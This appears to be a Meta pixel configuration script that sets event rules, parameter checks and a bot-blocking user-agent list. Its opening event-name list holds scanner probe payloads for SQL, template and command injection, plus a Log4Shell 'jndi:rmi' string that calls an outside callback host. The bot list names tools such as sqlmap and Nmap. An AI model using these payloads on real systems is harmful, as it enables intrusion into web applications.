838615985)","PageView'and'b'='b","PageView'and'm'='z","PageView\"and\"m\"=\"q","PageView'and'e'='e","PageView\"and\"x\"=\"x","PageView'and'n'='c","${(966121694+858086911)?c}","extractvalue(1,concat(char(126),md5(1501770457)))","${941200430+934347530}","#set($c=943564317+820131977)${c}$c","\/*1*\/{{838745853+842294033}}","\u003C\u0025- 881427677+817185749 \u0025>","expr 998702904 + 833251421","PageView|expr 901464579 + 889995215","PageView&set \/A 862210525+900799919","PageView\nexpr 844098148 + 946523663","PageView$(expr 854443428 + 861786533)","${899901023+909573270}","f1u8.com","extractvalue(1,concat(char(126),md5(1257770998)))","'-var_dump(md5(288720406))-'","${\u0040var_dump(md5(158333318))};","hubwizxpclmixpgyxtao","\/*1*\/{{941904402+967503803}}","\u003C\u0025- 924082375+906617316 \u0025>","${888669643+938647845}","${(987304733+972563985)?c}","#set($c=815472500+929179111)${c}$c","1b0m.com","'-var_dump(md5(274804635))-'","${\u0040var_dump(md5(693287043))};","${849026454+953612818}","elljilnokkeakrpysfeo","PageView|expr 936804293 + 967699858","PageView&set \/A 943731977+872993995","expr 836946950 + 904013979","PageView\nexpr 912407738 + 907760105","PageView$(expr 998023744 + 853200391)","PageView'and'u'='d","PageView\"and\"w\"=\"e","PageView'and't'='t","extractvalue(1,concat(char(126),md5(1190124370)))","#set($c=827910278+863532334)${c}$c","\u003C\u0025- 912676161+941252783 \u0025>","${(818478697+815958634)?c}","\/*1*\/{{928208738+941764050}}","${903624915+956788413}","${\u0040var_dump(md5(970099400))};","'-var_dump(md5(351650779))-'","91u9.com","${968367169+982315490}","expr 981534545 + 903918225","zbvlowasfesfvckaarru","PageView$(expr 899895137 + 848457708)","PageView|expr 885882076 + 853059230","PageView&set \/A 823777566+819158537","PageView\nexpr 932555812 + 945792973","PageView\"and\"c\"=\"u","PageView\"and\"t\"=\"t","PageView'and'o'='s","PageView'and'g'='g","extractvalue(1,concat(char(126),md5(1172733129)))","${851343520+816777127}","\u003C\u0025- 961094478+826299297 \u0025>","#set($c=945969227+829051205)${c}$c","${(829190908+874879527)?c}","${992603166+966975383}","\/*1*\/{{817555124+866332838}}","${\u0040var_dump(md5(778601030))};","'-var_dump(md5(620079729))-'","PageView&set \/A 912449667+974545469","expr 872182822 + 877804559","PageView|expr 876229707 + 876525060","PageView$(expr 970199923 + 849639713)","47lb.com","PageView\nexpr 843090863 + 824298388","phnvlpmodxzsbrckiopc","PageView\"and\"s\"=\"s","PageView'and'e'='c","PageView\"and\"d\"=\"v","\u003C\u0025- 822007186+975564434 \u0025>","${831010160+928317808}","\/*1*\/{{808765653+838614833}}","${(827900325+831066714)?c}","#set($c=877251582+968758887)${c}$c","axsb.com","PageView$(expr 986234420 + 853002542)","PageView&set \/A 822205711+933017615","extractvalue(1,concat(char(126),md5(1161773540)))","expr 837234412 + 980824717","PageView|expr 824118993 + 990416979","nftcieuojrwhyartcbkl","PageView\nexpr 955499022 + 806796023","'-var_dump(md5(510615023))-'","${813950811+845633501}","${\u0040var_dump(md5(693159799))};","PageView'and'n'='n","PageView'and'x'='x","PageView\"and\"y\"=\"y","PageView\"and\"g\"=\"e","${980227504+966189883}","${801347343+855466541}","\u003C\u0025- 943501864+830231148 \u0025>","\/*1*\/{{826402383+853586438}}","#set($c=914193669+815370284)${c}$c","${(832813687+921291306)?c}","extractvalue(1,concat(char(126),md5(1160913651)))","${\u0040var_dump(md5(275185868))};","'-var_dump(md5(731510328))-'","v4c5.com","expr 993004540 + 987957762","PageView&set \/A 878560088+868328454","cyaznosjuzxywalgsbgg","PageView\nexpr 841313178 + 887201265","PageView|expr 849908754 + 982577036","PageView$(expr 852219264 + 869484832)","PageView\"and\"d\"=\"d","PageView'and'y'='m","PageView\"and\"s\"=\"e","\/*1*\/{{842677980+985246571}}","#set($c=877556765+935907850)${c}$c","${898466626+830897792}","${(824020051+925395944)?c}","\u003C\u0025- 809072950+925186254 \u0025>","${889024881+900157489}","1e4i.com","PageView\nexpr 845553330 + 871097638","${\u0040var_dump(md5(909183287))};","'-var_dump(md5(377341186))-'","extractvalue(1,concat(char(126),md5(1048157740)))","PageView&set \/A 835834911+959248919","PageView|expr 885768520 + 818669046","PageView$(expr 895677505 + 971374300)","expr 936996460 + 941281370","yikrugkajycebdabxdqj","PageView\"and\"b\"=\"x","PageView\"and\"a\"=\"a","PageView'and'g'='v","PageView'and'a'='a","extractvalue(1,concat(char(126),md5(1815023999)))","ovnd.com","PageView&set \/A 934865239+946877875","PageView$(expr 895404068 + 834023568)","PageView|expr 957305802 + 845567791","expr 894707407 + 944167101","PageView\nexpr 931719359 + 946742110","${935961296+867739718}","${(807626488+934257738)?c}","\u003C\u0025- 932753123+846927149 \u0025>","#set($c=943629836+889066834)${c}$c","\/*1*\/{{827818757+897741854}}","tpvhevdyqkfnfrefawik","${905474704+898821034}","'-var_dump(md5(856878472))-'","${\u0040var_dump(md5(601442034))};","extractvalue(1,concat(char(126),md5(1931456052)))","PageView\"and\"w\"=\"w","PageView\"and\"a\"=\"g","PageView'and'c'='m","PageView'and'm'='m","21e6.com","PageView$(expr 822977648 + 968680413)","PageView&set \/A 983721211+903874711","expr 967874745 + 963733923","PageView\nexpr 849575897 + 872440524","PageView|expr 961710755 + 853213998","\u003C\u0025- 809492142+927064056 \u0025>","${(802319146+875227738)?c}","#set($c=938913303+936921672)${c}$c","${956612301+961062887}","\/*1*\/{{873068207+844257894}}","'-var_dump(md5(905765638))-'","${\u0040var_dump(md5(109097519))};","${913791676+919392198}","vunuxdiegkxmwpedybfs","extractvalue(1,concat(char(126),md5(1295200833)))","expr 912465036 + 965276638","9xhd.com","PageView$(expr 968316383 + 947405728)","PageView&set \/A 985716730+944665008","PageView\nexpr 903627292 + 808072554","PageView|expr 954531779 + 975169243","\/*1*\/{{823291470+886688747}}","${994980408+867191829}","${(902884986+812909620)?c}","#set($c=833974330+885827397)${c}$c","\u003C\u0025- 840817490+916682103 \u0025>","'-var_dump(md5(559706774))-'","PageView\"and\"z\"=\"k","${\u0040var_dump(md5(997442233))};","PageView\"and\"m\"=\"m","PageView'and'i'='i","PageView'and'o'='b","tmalnknhapdidxxckiag","${981093981+804681953}","${819544086+954144308}","#set($c=844504640+852969606)${c}$c","${(900197780+814682548)?c}","\u003C\u0025- 824370481+989166798 \u0025>","expr 854931945 + 836570052","PageView&set \/A 911483927+981965639","PageView$(expr 924570004 + 989885395)","\/*1*\/{{916274777+850560027}}","PageView|expr 933202912 + 957789721","PageView\nexpr 938407177 + 896908017","PageView\"and\"d\"=\"i","PageView'and'c'='c","PageView\"and\"k\"=\"k","PageView'and'x'='l","'-var_dump(md5(334436249))-'","extractvalue(1,concat(char(126),md5(1368984610)))","${\u0040var_dump(md5(386126986))};","n1vi.com","${804757894+922220686}","dlaufxbjvrzcpsftxpnv","extractvalue(1,concat(char(126),md5(1569600094)))","\/*1*\/{{855544272+955489912}}","${848962068+887532153}","${(916965274+975428169)?c}","\u003C\u0025- 909781675+922207878 \u0025>","#set($c=983141559+957086123)${c}$c","PageView|expr 933912475 + 922026461","expr 842936250 + 932098562","PageView$(expr 950167892 + 817948572)","PageView&set \/A 906992702+997835113","PageView\nexpr 919088824 + 809713772","${968265034+863595613}","4suy.com","PageView\"and\"l\"=\"a","PageView\"and\"v\"=\"v","${\u0040var_dump(md5(667671746))};","'-var_dump(md5(502190835))-'","PageView'and'i'='y","PageView'and'w'='w","cdykozgbdzecuhltdnoo","${jndi:rmi:\/\/1747816454157njmxa.ig7lg4.ceye.io}","__missing_event","'-var_dump(md5(753289586))-'","${\u0040var_dump(md5(775511203))};","https:16843009","kgos.com","yglvrsdbpmuzrbhrzrnx","PageView sleep(10)#","PageView''","PageView\"and\"l\"=\"l","PageView\u9388'\"\\(","PageView'and'q'='q","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"k\"=\"m","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'o'='i","extractvalue(1,concat(char(126),md5(1365988318)))","PageView'\"\\(","PageView\"and sleep(5) and \"1","PageView'and sleep(5) and '1","PageView and sleep(5)","PageView\\","PageView\"","PageView'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("992640478977010", "EventValidation", true);
config.set("992640478977010", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("992640478977010", "ProtectedDataMode", true);
config.set("992640478977010", "ccRuleEvaluator", {"ccRules":[{"id":"1398841821301056","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io\/"}}]}]}},{"id":"9306382472781974","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9061516110624299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23994554480145466"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9322997084414432"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9269333616496064"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846346342137878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9305523686234446"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9319725394810536"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9759539930743445"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9259302264188413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9315007378553111"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28683757791267880"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28728598746788051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9715290268534846"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9546428402138381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8902657276506361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28896669026648063"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9329210773794477"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9345690465516845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9851247508220028"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9361671280591729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28784130204565099"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9394854343883369"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9372973652740257"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8387434658047630"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28846840631597884"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28769267059385751"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9609079835879709"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9255601687857451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9213403098754820"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9241164409293613"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28737863039195445"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9665077103536891"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9488388804581114"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9575615879169691"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9563835233681912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9336160169771396"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9302961026447196"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8662493657183562"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9396049763821550"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28842152195400554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9839307222768716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9184498628329761"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9276498045804668"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28824277207218675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24170830155840264"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9769964669700392"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9682491478481267"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9653742584648753"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9643082809049791"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9587635127924452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9434750646637809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9173388576117594"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9691496510902322"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29781106331488275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9697160550306176"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9425065457546523"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9414683608587983"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9117645738303470"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28965237656424306"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9694074910643448"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9204852062901160"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8745089105591635"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29199317936320132"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9822501711095544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29323947350537253"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24150183904581768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9557420144280846"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9522900797767566"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9055408194587588"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9766613533349722"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9298311866883920"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24174083245514001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9061268324002940"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8965237706915113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29523021660618295"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29386166590974568"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28892938926988756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24147053308228113"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9975981409080954"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8689719531128132"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28763213473323208"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9218733358236988"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29715112391421218"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("992640478977010", "CCRuleEvaluator", true);
config.set("992640478977010", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("992640478977010", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("992640478977010", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("992640478977010", "CookieDeprecationLabel", true);
config.set("992640478977010", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("992640478977010", "UnwantedParams", true);
instance.optIn("992640478977010", "ShadowTest", true);
config.set("992640478977010", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("992640478977010", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("992640478977010", "TopicsAPI", true);
config.set("992640478977010", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("992640478977010", "Gating", true);
config.set("992640478977010", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server 